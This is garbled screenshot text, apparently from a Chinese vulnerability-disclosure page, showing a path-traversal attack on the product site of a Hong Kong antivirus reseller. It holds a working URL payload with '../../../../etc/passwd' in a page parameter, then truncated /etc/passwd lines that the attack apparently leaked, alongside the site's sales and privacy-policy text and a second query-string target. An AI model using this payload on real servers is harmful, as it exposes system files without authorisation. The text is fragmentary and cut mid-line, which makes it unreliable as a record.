 http://www. com.hk/sale_tw.php?p=../../../../../../../../../etc/passwd
漏洞公布 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 LinuxExp W3school 百度
http://www. add.php?cid=1
etSecurity U
產品介紹 立即下載 購 買 技術支援
PRODUCT INFO DOWNLOAD BUY SUPPORT
主頁 > 私隱政策
服務停止
通知
手機賬單付款及
所有網絡供應商支援
，於2012年12月1日起
停止運作，敬請留意！
立即購買
立即購 系列產品
手機版
Anti-Virus Mobile
為您的流動生活保駕護航
下載
機衛士
時刻保護您的手機！
港澳台代理商
KIS V9 Plus殺毒套裝 零售版銷售點
香港| 澳門 | 台灣
電腦3C賣場 | 全省書局
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/s
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uuc
/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin game
/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/no
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nolog
console memory owner:/dev:/sbin/nologin rpc:x:32:32:Rpcbind Dae
/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sb